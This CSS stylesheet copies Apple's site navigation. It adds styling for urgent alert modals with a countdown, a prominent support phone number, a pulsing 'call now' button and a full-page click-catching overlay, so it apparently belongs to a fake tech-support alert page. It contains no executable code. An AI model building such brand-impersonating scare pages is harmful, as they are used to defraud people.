    position: absolute;
    top: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-globalnav .ac-gn-menuanchor:focus {
    outline-offset: -8px;
    width: 48px;
    height: 48px
}

#ac-globalnav .ac-gn-menuanchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
    display: block
}

#ac-globalnav .ac-gn-bag-badge {
    border-radius: 6px;
    margin-top: -2px;
    margin-left: -3px;
    width: 6px;
    height: 6px;
    background: #6bf;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview {
    margin-right: -123px;
    right: 0;
    position: absolute;
    top: 48px;
    z-index: 1
}

@media only screen and (max-width:1275px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: calc(512px - 50vw);
        right: 5px
    }
}

@media only screen and (max-width:1024px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bag-badge {
        border-radius: 7px;
        margin-top: -3.5px;
        margin-left: -3.5px;
        width: 7px;
        height: 7px
    }
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0;
        top: 52px
    }
}

#ac-globalnav .ac-gn-bagview-caret {
    overflow: hidden;
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 10px;
    z-index: 1
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview-caret {
        height: 9px;
        margin-bottom: 0
    }
}

#ac-globalnav .ac-gn-bagview-caret:after {
    left: 50%;
    border: 1px solid;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview-caret,
#ac-globalnav .ac-gn-searchview {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bagview-caret {
        bottom: 100%
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        left: auto;
        right: 5px
    }
}

#ac-globalnav .ac-gn-bagview {
    border: 1px solid #d6d6d6;
    border-radius: 2px;
    display: none;
    width: 288px;
    font-size: 15px;
    line-height: 1.16667;
    letter-spacing: -.014em;
    background: #fff
}

#ac-globalnav .ac-gn-bagview-content {
    margin: 0 auto;
    min-height: 90px;
    padding: 0 20px;
    position: relative;
    z-index: 2
}

#ac-globalnav .ac-gn-bagview-caret:after {
    background: #fff;
    border-color: #d6d6d6
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview {
        border-radius: 0;
        border-width: 0 0 1px;
        top: 48px;
        left: 0;
        right: 0;
        width: 100%
    }
    #ac-globalnav .ac-gn-bagview-content {
        padding: 0 48px
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        right: 11px;
        border-color: #fff
    }
}

#ac-globalnav .ac-gn-bag {
    z-index: 2
}

#ac-globalnav .ac-gn-searchview-content {
    position: absolute;
    top: 0;
    left: 16.66667%;
    width: 66.66667%;
    height: 100vh;
    z-index: 3;
    pointer-events: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-content {
        top: 63px;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: auto
    }
}

#ac-globalnav .ac-gn-searchview-close {
    right: 9px;
    position: absolute;
    z-index: 3;
    width: 38px;
    height: 44px;
    top: 0;
    opacity: 1;
    color: #fff;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent
}

#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchview-close:active,
#ac-globalnav .ac-gn-searchview-close:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchview-close:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchview-close:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close {
        left: 50%;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        z-index: 3;
        overflow: hidden
    }
}

#ac-globalnav .ac-gn-searchview-close-wrapper {
    display: block;
    width: 100%;
    height: 100%
}

#ac-globalnav .ac-gn-searchview-close-left,
#ac-globalnav .ac-gn-searchview-close-right {
    height: 18px;
    width: 1px;
    background: #fff;
    position: absolute;
    display: block;
    top: 11px;
    z-index: 1
}

#ac-globalnav .ac-gn-searchview-close-left {
    right: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-left,
    #ac-globalnav .ac-gn-searchview-close-right {
        top: 20px;
        height: 1px;
        width: 12px
    }
    #ac-globalnav .ac-gn-searchview-close-left {
        left: auto;
        right: 50%;
        -webkit-transform: rotate(40deg);
        -ms-transform: rotate(40deg);
        transform: rotate(40deg);
        -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
        transform-origin: 100% 100%
    }
}

#ac-globalnav .ac-gn-searchview-close-right {
    left: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

#ac-globalnav button,
#ac-globalnav input {
    border: none;
    background-color: transparent
}

#ac-globalnav .ac-gn-searchform {
    height: 44px;
    line-height: 44px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-right {
        left: 50%;
        -webkit-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
        transform: rotate(-40deg);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0
    }
    #ac-globalnav .ac-gn-searchform {
        height: 44px;
        line-height: 44px;
        padding: 0 48px
    }
}

#ac-globalnav .ac-gn-searchform-wrapper {
    padding-left: 40px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-wrapper {
        background: #000;
        border-bottom: 1px solid #ccc;
        right: 200%;
        padding: 0 24px;
        height: 44px
    }
}

#ac-globalnav .ac-gn-searchform-input {
    font-size: 17px;
    line-height: 1.29412;
    letter-spacing: -.021em;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #fff;
    outline: 0;
    width: 100%;
    height: 1.29412em
}

#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input::placeholder {
    color: #888;
    opacity: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-input {
        font-size: 17px;
        line-height: 1.26471;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        height: 1.26471em
    }
    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input::placeholder {
        color: #666
    }
}

#ac-globalnav .ac-gn-searchform-input::-ms-clear {
    display: none;
    width: 0;
    height: 0
}

#ac-globalnav .ac-gn-searchform-submit {
    left: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    width: 40px;
    height: 44px;
    cursor: pointer;
    background-image: url(../image_large_8.html);
    background-position: 10px 50%;
    background-repeat: no-repeat;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchform-submit:active,
#ac-globalnav .ac-gn-searchform-submit:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchform-submit:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchform-submit[disabled] {
    opacity: 1;
    cursor: default
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-submit {
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html);
        width: 20px;
        background-position: 0 50%
    }
    #ac-globalnav .ac-gn-searchform-submit:focus {
        outline-offset: 0
    }
    #ac-globalnav .ac-gn-searchform-reset {
        width: 22px;
        height: 42px;
        background-size: 22px 42px;
        background-repeat: no-repeat;
        background-image: url(../icon_reset_small.html)
    }
}

#ac-globalnav .ac-gn-searchform-reset {
    right: 0;
    display: none;
    position: absolute;
    z-index: 1;
    top: 0;
    cursor: pointer
}

#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
    border: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-reset {
        cursor: default;
        display: block;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease
    }
}

#ac-globalnav .ac-gn-searchresults,
#ac-gn-segmentbar {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: none
}

#ac-globalnav .ac-gn-searchresults {
    font-size: 14px;
    line-height: 2;
    letter-spacing: -.01em;
    background: #fff;
    border-top: none;
    color: #888;
    max-height: calc(100% - 44px);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchresults {
        font-size: 15px;
        line-height: 2.86667;
        letter-spacing: -.018em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        background: 0 0;
        border: none;
        color: #999;
        max-height: none;
        padding: 44px 48px 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        z-index: 1
    }
}

#ac-gn-segmentbar {
    font-size: 11px;
    line-height: 1;
    letter-spacing: .005em;
    background: #444;
    position: absolute;
    top: -40px;
    left: 0;
    min-width: 1024px;
    width: 100%;
    height: 40px;
    z-index: 9998
}

@media only screen and (max-width:1023px) {
    #ac-gn-segmentbar {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-gn-segmentbar {
        top: -44px;
        height: 44px
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
    footer {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 60%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    footer {
        display: none
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont,
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    
    .alert-box .sprtimg {
  left: 8%;
  top: 3%;
  width: 40px;
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    footer {
        display: block;
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: auto
    }
    .alert-box{
        min-width: 100%;
    }
    .alert-box #closecrs {
  right: 4%;
  top: 1%;
    }
    
    .sprtimg {
  left: 8%;
  top: 3%;
  width: 40px;
    }
    .alert-header {
  font-size: 20px;
    }
    .as-banner-content {
        width: 100%;
        /* height:50% */
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 18px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    footer {
        display: block
    }
    .ac-gf-footer-locale,
    .ac-gf-footer-shop {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 80%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
    footer {
        display: none
    }
}

@media only screen and (min-device-width:736px) {
    .as-banner.as-banner--top .as-banner-image {
        height: calc(100vh - 40px);
        max-height: 110vh
    }
}

@media only screen and (min-device-width:1200px) {
    .pageTitle-heading {
        font-size: 45px
    }
    .sectionTitle-heading {
        font-size: 40px
    }
    .pageTitle-intro {
        font-size: 28px
    }
}

.opcty{
    /*! background: #ffffff73; */
    z-index: auto;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.alert-box {
    width: 100%;
    background: #fff;
    border-radius: 50px;
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
    padding: 10px 10px 0;
    text-align: center;
    margin: 0 auto;
}

.alert-header {
    font-weight: bold;
  font-size: 25px;
  color: #fff;
  background: #333;
  padding: 5px;
}
.spacbar{
    padding: 1rem 0.5rem 0;
}
.alert-title {
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 15px;
}

.alert-text {
    color: #333;
    font-size: 14px;
    line-height: 1.5;
}

.alert-countdown {
    color: #e53935;
    font-weight: bold;
    margin-bottom: 15px;
}
.ignore-button{
    display: inline-block;
    padding: 12px 30px;
    background: #333;
    color: white;
    font-weight: bold;
    border-radius: 10px;
    text-decoration: none;
    font-size: 16px;
    margin-right: 1rem;
}
.ignore-button:hover, .ignore-button:active {
background: #000;
}
.alert-button {
    display: inline-block;
    padding: 12px 30px;
    background: #f86003;
    color: white;
    font-weight: bold;
    border-radius: 10px;
    text-decoration: none;
    font-size: 16px;
}
.alert-button:hover, .alert-button:active {
background: #d35304;
}
.callbtn{
 font-size: 20px;
    color: #0033cc;
    animation: zoom 1.2s infinite ease-in-out;
    display: inline-block;
    will-change: transform;
}

/* Keyframes */
@keyframes zoom {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.25);
    }
    100% {
        transform: scale(1);
    }
}

/* Safari / older iOS support */
@-webkit-keyframes zoom {
    0% {
        -webkit-transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.25);
    }
    100% {
        -webkit-transform: scale(1);
    }
}
.alert-footer {
    margin-top: 15px;
    font-size: 10px;
    color: #aaa;
}
.txstm{
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 10px;
}
.boxcs{
    font-size: 16px;
  font-weight: 600;
}
#closecrs{
    position: absolute;
  right: 21%;
  top: 1.1%;
}
.sprtimg{
    position: absolute;
  left: 25%;
  top: 7%;
  width: 70px;
  border-radius: 20px;
}

body{   
    position: relative;
    z-index: 999;
    width: 100%;
}
.bgblue{
    background: #e2e2e2;
    padding: 10px;
    border-radius: 0;
}
.notification {
    background-color: #fff;
    border-radius: 15px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
    padding: 10px;
    width: 96%;
    font-size: 14px;
    position: absolute;
    top: 1%;
    left: 2%;
  }
  .notification-header {
    font-weight: 600;
    margin-bottom: 5px;
  }
  .notification-body {
    color: #333;
    width: ;
  }
  .amazon-pay {
    position: absolute;
    bottom: 25px;
    right: 15px;
    width: 45px;
  }
  .cursor{
    
    position: absolute;
    right: 4%;
    top: 6%;
  }
  .msalogo{
margin-bottom: 10px;
  }


        .pageTitle-intro {max-width: 50.25rem!important;}
        .modal-content {
            border-radius: 10px;
            overflow: hidden;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
            border: none;
            padding-top: 20px;
        }

        .modal-header {
            color: #333;
            padding: 20px;
            border-bottom: none;
        }

        .modal-body {
            padding: 15px;
        }

        .alert-text {
            color: #333;
            line-height: 1.6;
            text-align: start;
            font-size: 15px;
        }

        .alert-text p {
            margin-bottom: 15px;
            font-size: 12px;
            text-align: justify;
        }

        .highlight {
            color: #e63946;
            font-weight: 600;
        }

        .support-number {
            font-size: 25px;
            font-weight: 700;
            color: #0071e3;
            margin: 10px 0;
            padding: 12px;
        }

        .counter {
            margin-top: 15px;
            font-size: 14px;
            color: #666;
        }

        .btn-primary {
            background: #0071e3;
            border: none;
            padding: 10px 25px;
            font-weight: 600;
        }

        .btn-primary:hover {
            background: #0056b3;
        }

        .btn-outline-secondary {
            padding: 10px 25px;
            font-weight: 600;
        }

        .pulse {
            animation: pulse 1.5s infinite;
        }

        @keyframes pulse {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(1.05);
            }

            100% {
                transform: scale(1);
            }
        }

        .footer {
            margin-top: 20px;
            color: rgba(0, 0, 0, 0.7);
            font-size: 14px;
            text-align: center;
        }

        .blink {
            animation: blink 0.5s linear 3;
        }

        @keyframes blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0.3;
            }

            100% {
                opacity: 1;
            }
        }

        @media (min-width: 992px) {

            .modal-lg,
            .modal-xl {
                --bs-modal-width: 620px !important;
                --bs-modal-height: 400px !important;
            }
        }

        /* Style for stacked modals */
        .modal-backdrop {
            opacity: 0.8;
        }

        .modal-stack {
            position: fixed;
            z-index: 1080;
        }

        .modal-stack.show .modal-dialog {
            transform: scale(1);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
        }

        /* Custom positioning */
        .modal-dialog.positioned {
            position: absolute;
        }

        .apple-logo {
            font-size: 60px;
            color: #333;
            margin: 30px 0;
            text-align: center;
        }

        .callnowbtn {
            position: absolute;
            bottom: 17px;
            left: 20px;
        }

        .actionbtn {
    margin-right: 0rem;
        }

        @media (max-width: 576px) {
            .btn-outline-secondary {
                padding: 10px 15px;
                font-weight: 600;
            }

            .modal-content {
                background: #fff;
                height: auto;
                padding-bottom: 0;
                padding-top: 0;
            }

            .positioned .modal-header {
                color: #333;
                padding: 0px;
                border-bottom: none;
                padding-right: 16px;
                padding-top: 15px;
            }

            .modal-dialog.modal-lg.positioned .modal-content {
                background: #fff;
            }

            .alert-text {
                color: #000;
                font-weight: 600;
            }

            .modal.show .modal-dialog {
                top: 30% !important;
                max-width: 95% !important;
                margin: auto;
            }
        }

        /* ðŸ”´ CTA button look + bounce */
        .callnowbtn .btn {
            font-size: 14px;
            border: none;
            font-weight: 600;
            padding: 10px 12px;
            border-radius: 10px;
            background: linear-gradient(45deg, #ff3b3b, #c70000);
            box-shadow: 0 10px 24px rgba(199, 0, 0, 0.35), 0 0 0 6px rgba(255, 59, 59, 0.12) inset;
            animation: pulseBounce 1.8s ease-in-out infinite;
            transition: transform .25s ease, box-shadow .25s ease, background .25s ease;
        }

        .callnowbtn .btn:hover {
            transform: translateY(-3px) scale(1.02);
            box-shadow: 0 14px 28px rgba(199, 0, 0, 0.45), 0 0 0 8px rgba(255, 59, 59, 0.18) inset;
        }

        .call-icon {
            display: inline-block;
            line-height: 1;
            font-size: 18px;
            vertical-align: middle;
            margin-right: 10px;
            transform-origin: 50% 10%;
            animation: ringShake 1s ease-in-out infinite;
            -webkit-animation: ringShake 1s ease-in-out infinite;
        }

        /* Icon ring-shake keyframes */
        @keyframes ringShake {
            0% {
                transform: rotate(0deg);
            }

            10% {
                transform: rotate(16deg);
            }

            20% {
                transform: rotate(-16deg);
            }

            30% {
                transform: rotate(12deg);
            }

            40% {
                transform: rotate(-12deg);
            }

            50% {
                transform: rotate(8deg);
            }

            60% {
                transform: rotate(-8deg);
            }

            70% {
                transform: rotate(4deg);
            }

            80% {
                transform: rotate(-4deg);
            }

            100% {
                transform: rotate(0deg);
            }
        }

        /* Button bounce/pulse */
        @keyframes pulseBounce {

            0%,
            100% {
                transform: translateY(0) scale(1);
                box-shadow: 0 10px 24px rgba(199, 0, 0, .35), 0 0 0 6px rgba(255, 59, 59, .12) inset;
            }

            50% {
                transform: translateY(-6px) scale(1.05);
                box-shadow: 0 16px 32px rgba(199, 0, 0, .45), 0 0 0 8px rgba(255, 59, 59, .16) inset;
            }
        }

        /* Click overlay - FIXED */
        .click-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 9999;
            cursor: pointer;
            background: transparent;
            display: none; /* Hidden by default */
        }

        /* Show overlay only when needed */
        .click-overlay.active {
            display: block;
        }

        @media (max-width:400px){

            .btn-primary {
    background: #0071e3;
    border: none;
    padding: 6px 16px;
    font-weight: 600;
    font-size: 15px;
}
.btn-outline-secondary {
        padding: 6px 16px;
        margin-right: 10px !important;
        font-weight: 600;
        font-size: 15px;
        border-color: #fff;
    color: #fff;
    }
    .modal-header .btn-close{
        filter: brightness(0) invert(1);
  opacity: 1;
    }
    .callnowbtn {
    position: absolute;
    bottom: 0;
    left: 13px;}

    .callnowbtn .btn {
    font-size: 14px;
    border: none;
    font-weight: 600;
    padding: 7px 7px;}
    .actionbtn {
    
}

#applealertmodeltwo .btn-primary {margin-right:0px!important;}
    #applealertmodeltwo .btn-outline-secondary{  margin-right: 5px !important;}


        }
   
.actionbtn button{
    
    color: #2374a4;
}
.bgimg1 {
  top: 0;
  left: 0;
  z-index: 0;
  background-color: #000;
  position: absolute;
  width: 100%;
}
.bgimg {
  top: 0;
  left: 0;
  z-index: 0;
  background-color: #000;
  position: absolute;
  width: 100%;
}
.modal-open .modal-backdrop{
    background-color: #06060663;
}
.actionbtn a{
        padding: 10px;
    width: 100%;
    display: block;
    border-radius: 25px;
    text-align: center;
    color: #fff;
    font-weight: 600;
}
.bg-amazon{
    background-color: #f86003;
}
</file>
